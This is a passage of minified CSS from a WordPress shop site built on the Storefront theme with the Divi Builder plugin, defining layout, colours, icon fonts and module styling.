1em;margin-bottom:1em;font-weight:300}.widget ul{margin-left:0;list-style:none}.widget ul ul{margin-left:1.618em}.widget_product_search form:not(.wp-block-search),.widget_search form:not(.wp-block-search){position:relative}.widget_product_search form:not(.wp-block-search) input[type=search],.widget_product_search form:not(.wp-block-search) input[type=text],.widget_search form:not(.wp-block-search) input[type=search],.widget_search form:not(.wp-block-search) input[type=text]{width:100%}.widget_product_search form:not(.wp-block-search) button[type=submit],.widget_product_search form:not(.wp-block-search) input[type=submit],.widget_search form:not(.wp-block-search) button[type=submit],.widget_search form:not(.wp-block-search) input[type=submit]{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important;top:0;left:0}.widget_nav_menu ul li{list-style:none;margin-bottom:1em;line-height:1.41575em}@media(min-width:768px){.site-header{padding-top:2.617924em;padding-bottom:0}.woocommerce-active .site-header .site-search{width:21.7391304348%;float:right;margin-right:0;clear:none}.woocommerce-active .site-header .site-header-cart{width:21.7391304348%;float:right;margin-right:0;margin-bottom:0}.site-header-cart,.site-search{margin-bottom:1.41575em}.col-full{max-width:66.4989378333em;margin-left:auto;margin-right:auto;padding:0 2.617924em;box-sizing:content-box}.col-full::after,.col-full::before{content:"";display:table}.col-full::after{clear:both}.col-full:after{content:" ";display:block;clear:both}.site-content::after,.site-content::before{content:"";display:table}.site-content::after{clear:both}.content-area{width:73.9130434783%;float:left;margin-right:4.347826087%}.right-sidebar .content-area{width:73.9130434783%;float:left;margin-right:4.347826087%}.storefront-full-width-content .content-area{width:100%;float:left;margin-left:0;margin-right:0}.content-area{margin-bottom:2.617924em}.footer-widgets{padding-top:4.235801032em;border-bottom:1px solid rgba(0,0,0,.05)}.footer-widgets::after,.footer-widgets::before{content:"";display:table}.footer-widgets::after{clear:both}.footer-widgets.col-4 .block{width:21.7391304348%;float:left;margin-right:4.347826087%}.footer-widgets.col-4 .block.footer-widget-4{float:right;margin-right:0}#respond{padding:2.617924em}.handheld-navigation,.main-navigation.toggled .handheld-navigation,.main-navigation.toggled div.menu{display:none}}@media(max-width:66.4989378333em){.col-full{margin-left:2.617924em;margin-right:2.617924em;padding:0}}@media(max-width:568px){.col-full{margin-left:1.41575em;margin-right:1.41575em;padding:0}}.handheld-navigation .dropdown-toggle,ul.menu li a{color:#333}table:not( .has-background ) th{background-color:#f8f8f8}table:not( .has-background ) tbody td{background-color:#fdfdfd}fieldset,fieldset legend,table:not( .has-background ) tbody tr:nth-child(2n) td{background-color:#fbfbfb}.site-header,.storefront-handheld-footer-bar,.storefront-handheld-footer-bar ul li.search .site-search,.storefront-handheld-footer-bar ul li>a{background-color:#fff}.site-header,.storefront-handheld-footer-bar{color:#404040}h1,h2,h3,h5,h6{color:#333}.widget h1{border-bottom-color:#333}body{color:#6d6d6d}a{color:#ff5000}.button.alt:focus,a:focus,button:focus,input:focus,input[type=button]:focus,input[type=email]:focus,input[type=password]:focus,input[type=reset]:focus,input[type=search]:focus,input[type=submit]:focus,input[type=url]:focus,textarea:focus{outline-color:#ff5000}.button,.widget a.button,button,input[type=button],input[type=reset],input[type=submit]{background-color:#eee;border-color:#eee;color:#333}.button:hover,.widget a.button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background-color:#d5d5d5;border-color:#d5d5d5;color:#333}.button.alt,button.alt,input[type=button].alt,input[type=reset].alt,input[type=submit].alt{background-color:#333;border-color:#333;color:#fff}.button.alt:hover,button.alt:hover,input[type=button].alt:hover,input[type=reset].alt:hover,input[type=submit].alt:hover{background-color:#1a1a1a;border-color:#1a1a1a;color:#fff}.site-footer{background-color:#f0f0f0;color:#6d6d6d}.site-footer a:not(.button):not(.components-button){color:#333}.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button){color:#333}.site-footer .widget .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h5,.site-footer h6{color:#333}.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title{color:#000}.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content{color:#000}@media screen and (min-width:768px){.site-header{border-bottom-color:#f0f0f0}}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.eot");src:url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.woff2") format("woff2"),url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.woff") format("woff"),url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.ttf") format("truetype"),url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.svg#fontawesome") format("svg")}.site-search .widget_product_search form input[type=search],.site-search .widget_product_search form input[type=text]{padding-left:2.617924em}.sticky .entry-title::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";margin-right:.5407911001em}.added_to_cart.loading,.button.loading,button.loading,input[type=button].loading,input[type=reset].loading,input[type=submit].loading{position:relative}.added_to_cart.loading::after,.button.loading::after,button.loading::after,input[type=button].loading::after,input[type=reset].loading::after,input[type=submit].loading::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";animation:.75s linear infinite fa-spin;height:20px;width:20px;line-height:20px;font-size:20px;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px;display:block}.handheld-navigation ul.menu li button::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:""}.widget_product_search form:not(.wp-block-search)::before,.widget_search form:not(.wp-block-search)::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";position:absolute;top:1em;left:1em;line-height:1}.widget_product_search form:not(.wp-block-search) input[type=search],.widget_product_search form:not(.wp-block-search) input[type=text],.widget_search form:not(.wp-block-search) input[type=search],.widget_search form:not(.wp-block-search) input[type=text]{padding-left:2.617924em}.storefront-handheld-footer-bar ul li>a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;line-height:2.618046972;font-size:1.618em;text-indent:0;display:block;cursor:pointer}.storefront-handheld-footer-bar ul li.search>a::before{content:""}.storefront-handheld-footer-bar ul li.my-account>a::before{content:""}.storefront-handheld-footer-bar ul li.cart>a::before{content:""}.storefront-product-pagination a[rel=next]::after,.storefront-product-pagination a[rel=prev]::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline}.storefront-product-pagination a[rel=prev]::after{content:"";padding-right:1.41575em}.storefront-product-pagination a[rel=next]::after{content:"";padding-left:1.41575em}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{text-indent:-999px;overflow:hidden}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";display:block;line-height:2;text-indent:0}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img{display:none!important}.stock::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;margin-right:.5407911001em}.stock.in-stock::before{content:""}.stock.out-of-stock::before{content:""}a.reset_variations::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";margin-right:.5407911001em}.woocommerce-breadcrumb a:first-of-type::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";margin-right:.5407911001em}.widget_nav_menu ul{margin:0}.widget_nav_menu ul li{padding-left:1.618em}.widget_nav_menu ul li::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;margin-right:.5407911001em;display:block;float:left;opacity:.35;margin-left:-1.618em;width:1em}.widget_nav_menu ul li::before{content:""}a.remove{display:block;width:1.618em;height:1.618em;line-height:1.618;font-weight:400;text-indent:-9999px;overflow:hidden;position:relative}a.remove::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";position:absolute;top:0;left:0;right:0;bottom:0;color:#737781;line-height:1.618;text-indent:0;text-align:center}.blockUI::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";animation:.75s linear infinite fa-spin;height:30px;width:30px;line-height:30px;font-size:30px;position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px}.woocommerce-breadcrumb .breadcrumb-separator{text-indent:-9999px;position:relative;display:inline-block;padding:0 6.8535260698em}.woocommerce-breadcrumb .breadcrumb-separator::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";display:block;font-size:.875em;text-indent:0;line-height:initial;position:absolute;top:50%;left:50%;width:1em;height:1em;transform:translateX(-50%) translateY(-50%);text-align:center;opacity:.25}@media(min-width:768px){.site-header-cart .cart-contents::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";height:1em;float:right;line-height:1.618}}@font-face{font-display:swap;font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7l.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:ETmodules;font-display:swap;src:url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.eot);src:url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.eot?#iefix) format("embedded-opentype"),url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.ttf) format("truetype"),url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.woff) format("woff"),url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.chrome.parallax-map-support .et_pb_map{-webkit-transform:inherit!important;transform:inherit!important}.ie .et_pb_fullwidth_header.et_pb_fullscreen .et_pb_fullwidth_header_container.left,.ie .et_pb_fullwidth_header.et_pb_fullscreen .et_pb_fullwidth_header_container.right{height:100px}.ie .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{float:none}.gecko .et_pb_newsletter .et_pb_newsletter_field{margin-bottom:1vw}.safari .et_pb_gallery_grid .et_pb_gallery_image{overflow:visible}.et_mobile_device .et_pb_slider_carousel .et-pb-arrow-next,.et_mobile_device .et_pb_slider_carousel .et-pb-arrow-prev{opacity:0!important}.et_mobile_device .et_pb_carousel .et-pb-arrow-prev{left:-10px;opacity:1}.et_mobile_device .et_pb_carousel .et-pb-arrow-next{right:-10px;opacity:1}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}.et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_1_5 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_1_6 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_2_5 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .section p.value{font-size:20px;line-height:20px}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-linkedin a.icon:before{content:"\e09d"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-youtube a.icon:before{content:"\e0a3"}.rtl .et_pb_contact_field[data-type=select]:after{right:auto;left:42px}@media (min-width:768px) and (max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 7.5% 7.5% 0!important;width:28.333%!important;clear:none;float:left!important}.woocommerce-page ul.products li.product:nth-child(3n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(3n+1){clear:both}}#et-boc .et-l{text-shadow:none}#et-boc .et-l a,#et-boc .et-l a:active,#et-boc .et-l div,#et-boc .et-l em,#et-boc .et-l form,#et-boc .et-l h1,#et-boc .et-l h2,#et-boc .et-l h3,#et-boc .et-l h5,#et-boc .et-l h6,#et-boc .et-l hr,#et-boc .et-l iframe,#et-boc .et-l img,#et-boc .et-l input,#et-boc .et-l label,#et-boc .et-l li,#et-boc .et-l object,#et-boc .et-l p,#et-boc .et-l span,#et-boc .et-l strong,#et-boc .et-l textarea,#et-boc .et-l ul,#et-boc .et-l video{text-align:inherit;margin:0;padding:0;border:none;outline:0;vertical-align:baseline;background:0 0;letter-spacing:normal;color:inherit;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-shadow:inherit;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-transition:none;transition:none}#et-boc .et-l h1,#et-boc .et-l h2,#et-boc .et-l h3,#et-boc .et-l h5,#et-boc .et-l h6{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}#et-boc .et-l ul{list-style:none;text-align:inherit}#et-boc .et-l ul li{padding-left:0;background:0 0;margin-left:0}#et-boc .et-l :focus{outline:0}#et-boc .et-l article,#et-boc .et-l footer,#et-boc .et-l header,#et-boc .et-l nav,#et-boc .et-l section{display:block}#et-boc .et-l input[type=email],#et-boc .et-l input[type=number],#et-boc .et-l input[type=password],#et-boc .et-l input[type=text]{height:49px}#et-boc .et-l a{text-decoration:none!important}#et-boc .et-l p{padding-bottom:1em;color:inherit!important}#et-boc .et-l p:last-of-type{padding-bottom:0}#et-boc .et-l img{max-width:100%;height:auto}#et-boc .et-l embed,#et-boc .et-l iframe,#et-boc .et-l object,#et-boc .et-l video{max-width:100%}.et-db #et-boc .et-l .et_pb_module a{color:#2ea3f2}.et-db #et-boc .et-l .et_pb_module .sticky h2,.et-db #et-boc .et-l .et_pb_module h2 a{color:inherit!important}.et-db #et-boc .et-l .et_pb_module input{margin:0}.et-db #et-boc .et-l .et_pb_bg_layout_dark a{color:#fff}.et-db #et-boc .et-l .et-pb-slider-arrows a:before{color:inherit}.et-db #et-boc .et-l .et_pb_slide_video *,.et-db #et-boc .et-l .et_pb_video_box *{height:auto}.et-db #et-boc .et-l .et_pb_slide_video iframe,.et-db #et-boc .et-l .et_pb_video_box iframe{height:100%}.et-db #et-boc .et-l .et_pb_module ul{overflow:visible}.et-db #et-boc .et-l .et_pb_module ul,ul .et-db #et-boc .et-l .et_pb_module{background:0 0}.et-db #et-boc .et-l .et_pb_module h3{display:block!important}.et-db #et-boc .et-l .et_pb_module img{max-width:100%;margin:0;border:none;padding:0;background:0 0;border-radius:0}.et-db #et-boc .et-l .et_pb_module img:hover{opacity:1;box-shadow:none}.et-db #et-boc .et-l .et_pb_module a:not(.wc-forward),.et-db #et-boc .et-l .et_pb_module h1 a,.et-db #et-boc .et-l .et_pb_module h2 a,.et-db #et-boc .et-l .et_pb_module h3 a,.et-db #et-boc .et-l .et_pb_module h5 a,.et-db #et-boc .et-l .et_pb_module h6 a{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}.et-db #et-boc .et-l .et_pb_module input[type=radio]{margin-right:7px}.et-db #et-boc .et-l .et_pb_module input select,.et-db #et-boc .et-l .et_pb_module input textarea,.et-db #et-boc .et-l .et_pb_module input.text:not(.qty),.et-db #et-boc .et-l .et_pb_module input.title,.et-db #et-boc .et-l .et_pb_module input[type=email],.et-db #et-boc .et-l .et_pb_module input[type=password],.et-db #et-boc .et-l .et_pb_module input[type=text]{border:1px solid #bbb;color:#4e4e4e;padding:5px 10px;height:auto;width:auto}.et-db #et-boc .et-l .et_pb_module #email{width:100%}.et-db #et-boc .et-l .et-pb-slider-arrows a{color:inherit}.et-db #et-boc .et-l .et_pb_image img{width:inherit}.et-db #et-boc .et-l .et_pb_image a{line-height:0;padding-bottom:0}.et-db #et-boc .et-l .et_pb_newsletter_form p input{background-color:#fff!important;width:100%!important}.et-db #et-boc .et-l .et_pb_text *{letter-spacing:inherit}.et-db #et-boc .et-l .et-db .et_pb_section{background-color:transparent}.et-db #et-boc .et-l .et_pb_section *{-webkit-font-smoothing:antialiased}.et-db #et-boc .et-l .pagination{width:100%;clear:both}.et-db #et-boc .et-l .pagination:after,.et-db #et-boc .et-l .pagination:before{visibility:hidden}.et-db #et-boc .et-l .pagination a{width:auto;border:none;background:0 0}.et-db #et-boc .et-l .wp-pagenavi{text-align:right;border-top:1px solid #e2e2e2;padding-top:13px;clear:both;margin-bottom:30px}.et-db #et-boc .et-l .wp-pagenavi a,.et-db #et-boc .et-l .wp-pagenavi span{color:#666;margin:0 5px;text-decoration:none;font-size:14px!important;font-weight:400!important;border:none!important}.et-db #et-boc .et-l .wp-pagenavi a:hover,.et-db #et-boc .et-l .wp-pagenavi span.current{color:#82c0c7!important}.et-db #et-boc .et-l .et_pb_grid_item.entry{padding:0}.et-db #et-boc .et-l .et_pb_module ul,.et-db #et-boc .et-l ul.et_pb_module{margin:0}.et-db #et-boc .et-l .et_pb_module li{list-style:none}.et-db #et-boc .et-l .et_pb_module a,.et-db #et-boc .et-l .et_pb_module a:hover{text-decoration:none}.et-db #et-boc .et-l .et_pb_module h1,.et-db #et-boc .et-l .et_pb_module h2,.et-db #et-boc .et-l .et_pb_module h3,.et-db #et-boc .et-l .et_pb_module h5,.et-db #et-boc .et-l .et_pb_module h6{margin:0;text-align:inherit}.et-db #et-boc .et-l .et_pb_module .column{padding:0}.et-db #et-boc .et-l .et_pb_module p{margin:0;text-align:inherit}.et-db #et-boc .et-l .et_pb_module a:focus{outline:0}.et-db #et-boc .et-l .et_pb_module img{display:inline}.et-db #et-boc .et-l .et_pb_module span.percent-value{font-size:inherit;letter-spacing:inherit}.et-db #et-boc .et-l .et_pb_code ul,.et-db #et-boc .et-l .et_pb_fullwidth_header .header-content ul,.et-db #et-boc .et-l .et_pb_text ul,.et-db #et-boc .et-l .et_pb_toggle_content ul{margin-top:15px;margin-bottom:15px;margin-left:25px}.et-db #et-boc .et-l .et_pb_code ul li,.et-db #et-boc .et-l .et_pb_fullwidth_header .header-content ul li,.et-db #et-boc .et-l .et_pb_text ul li,.et-db #et-boc .et-l .et_pb_toggle_content ul li{list-style:disc}.et-db #et-boc .et-l .et_pb_section{margin-bottom:0}.et-db #et-boc .et-l .widget .widget-title,.et-db #et-boc .et-l .widget a{color:inherit}.et-db #et-boc .et-l hr.et_pb_module{background-color:transparent;background-image:none;margin:0;padding:0}.et-db #et-boc .et-l .et-pb-slider-arrows a,.et-db #et-boc .et-l .et_pb_module h2 a,.et-db #et-boc .et-l .et_pb_module li a,.et-db #et-boc .et-l .et_pb_portfolio_item a{border-bottom:none}.et-db #et-boc .et-l .et_pb_portfolio_filter a{letter-spacing:inherit;line-height:inherit}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filter a{max-width:none}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filter li{color:#666}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filter li a{color:inherit!important}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filter li a:hover{color:#666!important}.et-db #et-boc .et-l .et_pb_filterable_portfolio h2 a{letter-spacing:inherit}.et-db #et-boc .et-l .et_pb_slide_image img{margin:0}.et-db #et-boc .et-l .et_pb_slide_description h2{line-height:1em;padding-bottom:10px}.et-db #et-boc .et-l .et_pb_countdown_timer .section{width:auto}.et-db #et-boc .et-l .et_pb_widget_area{max-width:100%}.et-db #et-boc .et-l .et_pb_widget_area *{max-width:100%;word-wrap:break-word;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.et-db #et-boc .et-l .et_pb_widget_area .widget{border:none;background:0 0;padding:0;box-shadow:none}.et-db #et-boc .et-l .et_pb_widget_area .widget:after{background:0 0}.et-db #et-boc .et-l .et_pb_widget_area .widget-title{border-bottom:none}.et-db #et-boc .et-l .et_pb_widget_area>.widget-title:not(:first-child){margin-top:30px}.et-db #et-boc .et-l .et_pb_widget_area .widget-title,.et-db #et-boc .et-l .et_pb_widget_area h1:first-of-type,.et-db #et-boc .et-l .et_pb_widget_area h2:first-of-type,.et-db #et-boc .et-l .et_pb_widget_area h3:first-of-type,.et-db #et-boc .et-l .et_pb_widget_area h5:first-of-type,.et-db #et-boc .et-l .et_pb_widget_area h6:first-of-type{font-weight:500;font-style:normal}.et-db #et-boc .et-l .et_pb_widget_area .widget-title:before,.et-db #et-boc .et-l .et_pb_widget_area h1:first-of-type:before,.et-db #et-boc .et-l .et_pb_widget_area h2:first-of-type:before,.et-db #et-boc .et-l .et_pb_widget_area h3:first-of-type:before,.et-db #et-boc .et-l .et_pb_widget_area h5:first-of-type:before,.et-db #et-boc .et-l .et_pb_widget_area h6:first-of-type:before{display:none}.et-db #et-boc .et-l .et_pb_widget_area .widget{margin-top:0;margin-bottom:30px;color:inherit}.et-db #et-boc .et-l .et_pb_widget_area ul li{margin-top:.25em;margin-bottom:.25em;background:0 0;margin-left:0}.et-db #et-boc .et-l .et_pb_widget_area ul li:after,.et-db #et-boc .et-l .et_pb_widget_area ul li:before{display:none}.et-db #et-boc .et-l .et_pb_widget_area ul ul{border-top:none}.et-db #et-boc .et-l .et_pb_widget_area ul ul li{margin-top:5px;margin-left:15px}.et-db #et-boc .et-l .et_pb_widget_area ul ul li:last-child{border-bottom:none;margin-bottom:0}.et-db #et-boc .et-l .et_pb_widget_area select{margin-right:0;margin-left:0;width:auto}.et-db #et-boc .et-l .et_pb_widget_area img{max-width:100%!important}.et-db #et-boc .et-l .et_pb_widget_area .widget_search form{position:relative;padding:0;background:0 0;margin-top:0;margin-left:0;margin-right:0;display:block;width:100%;height:auto;border:none}.et-db #et-boc .et-l .et_pb_widget_area .widget_search input[type=search],.et-db #et-boc .et-l .et_pb_widget_area .widget_search input[type=text]{position:relative;margin:0;padding:.7em 90px .7em .7em!important;min-width:0;width:100%!important;height:40px!important;font-size:14px;line-height:normal;border:1px solid #ddd!important;color:#666;border-radius:3px!important;display:block;background:#fff!important;background-image:none!important;box-shadow:none!important;float:none!important}.et-db #et-boc .et-l .et_pb_widget_area .widget_search button,.et-db #et-boc .et-l .et_pb_widget_area .widget_search input[type=submit]{position:relative!important;margin-top:1em!important;-webkit-border-top-left-radius:3px!important;-webkit-border-bottom-left-radius:3px!important;-moz-border-radius-topleft:3px!important;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.et-db #et-boc .et-l .et_pb_widget_area .widget_search form:before{display:none}.et-db #et-boc .et-l .et_pb_widget_area .widget_search fieldset,.et-db #et-boc .et-l .et_pb_widget_area .widget_search label{display:block;max-width:100%!important}.et-db #et-boc .et-l .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=search],.et-db #et-boc .et-l .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=text],.et-db #et-boc .et-l .et_pb_widget_area .widget_search.et-no-submit-button input[type=search],.et-db #et-boc .et-l .et_pb_widget_area .widget_search.et-no-submit-button input[type=text]{padding-right:.7em!important}.et-db #et-boc .et-l .et_pb_widget_area .widget_search input[type=submit]:hover{background:#ddd}.et-db #et-boc .et-l .et_pb_widget_area .widget_search>form>div>.screen-reader-text[for=s]{display:none}.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu ul,.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu ul li{display:block}.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu .menu{font-family:inherit}.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu .menu li>ul:before,.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu .menu-item-has-children>a:after{display:none}.et-db #et-boc .et-l .et_pb_newsletter input#email{float:none;max-width:100%}.et-db #et-boc .et-l .et_pb_newsletter_form input{outline:0!important;box-shadow:none!important}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container{float:none}.et-db #et-boc .et-l .et_pb_bg_layout_dark .widget,.et-db #et-boc .et-l .et_pb_bg_layout_dark h1 a,.et-db #et-boc .et-l .et_pb_bg_layout_dark h2 a,.et-db #et-boc .et-l .et_pb_bg_layout_dark h3 a,.et-db #et-boc .et-l .et_pb_bg_layout_dark h5 a,.et-db #et-boc .et-l .et_pb_bg_layout_dark h6 a{color:inherit!important}.et-db #et-boc .et-l .et-menu-nav{padding:0 5px;margin-bottom:0;overflow:visible!important;background:0 0;border:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .mobile_nav,.et-db #et-boc .et-l .et_pb_menu .mobile_nav{display:block}.et-db #et-boc .et-l .et_pb_fullwidth_menu .mobile_nav>span,.et-db #et-boc .et-l .et_pb_menu .mobile_nav>span{width:auto;height:auto;top:auto;right:auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu .mobile_nav.opened>span,.et-db #et-boc .et-l .et_pb_menu .mobile_nav.opened>span{-webkit-transform:none;transform:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu li>a,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu li>a{color:inherit!important;background:0 0;width:100%;padding:10px 5%!important}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu>.menu-item-has-children>a,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu>.menu-item-has-children>a{background-color:rgba(0,0,0,.03)}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu li li,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu li li{padding-left:5%!important}.et-db #et-boc .et-l .mejs-container{background:#222}.et-db #et-boc .et-l .et_pb_audio_module button{box-shadow:none;text-shadow:none;min-height:0}.et-db #et-boc .et-l .et_pb_audio_module button:before{position:relative}.et-db #et-boc .et-l .et_audio_container .mejs-mediaelement{background:0 0}.et-db #et-boc .et-l .et_audio_container .mejs-container{background-color:transparent!important}.et-db #et-boc .et-l .et_audio_container button:focus{box-shadow:none}.et-db #et-boc .et-l .et_pb_module .woocommerce ul.products li.product,.et-db #et-boc .et-l .et_pb_module .woocommerce ul.products li.product h3,.et-db #et-boc .et-l .et_pb_module .woocommerce-page ul.products li.product,.et-db #et-boc .et-l .et_pb_module .woocommerce-page ul.products li.product h3{background-color:transparent}.et-db #et-boc .et-l .et_pb_module .woocommerce ul.products li.product h3{padding:.3em 0}.et-db #et-boc .et-l .et_pb_shop .onsale{box-sizing:content-box;z-index:3;background:#ef8f61;color:#fff;padding:6px 18px;font-size:20px;border-radius:3px;width:auto;height:auto;line-height:1.6em;text-transform:none;font-weight:400;min-width:0;min-height:0;position:absolute;top:20px!important;left:20px!important;right:auto;-webkit-transform:none;transform:none}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products{margin-left:0!important}.et-db 